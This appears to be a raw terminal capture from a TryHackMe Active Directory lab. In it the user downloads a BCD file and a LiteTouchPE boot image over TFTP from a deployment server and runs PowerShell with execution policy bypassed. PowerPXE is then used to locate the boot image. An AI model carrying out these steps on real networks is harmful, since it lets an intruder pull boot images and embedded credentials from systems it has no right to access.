 thm@THMJMP1 C:\Users\thm\Documents\0XFK>tftp -i 10.200.32.202 GET "\Tmp\x64{F95E60C5-C07C-469C-9C22-7980623C8896}.bcd"
conf.bcd
Transfer successful: 12288 bytes in 1 second(s), 12288 bytes/s
thm@THMJMP1 C:\Users\thm\Documents\0XFK>Powershell -executionpolicy bypass
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm\Documents\0XFK> Import-Module .\PowerPXE.ps1
PS C:\Users\thm\Documents\0XFK> $BCDFile = "conf.bcd"
PS C:\Users\thm\Documents\0XFK> Get-WimFile -bcdFile $BCDFile
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : \Boot\x64\Images\LiteTouchPE_x64.wim
\Boot\x64\Images\LiteTouchPE_x64.wim
PS C:\Users\thm\Documents\0XFK> tftp -i 10.200.32.202 GET "\Boot\x64\Images\LiteTouchPE_x64.wim"
PS C:\Users\thm\Documents\0XFK> tftp -i 10.200.32.202 GET "\Boot\x64\Images\LiteTouchPE_x64.wim" pxeboot.wim
Transfer successful: 341899611 bytes in 141 second(s), 2424819 bytes/s
PS C:\Users\thm\Documents\0XFK> dir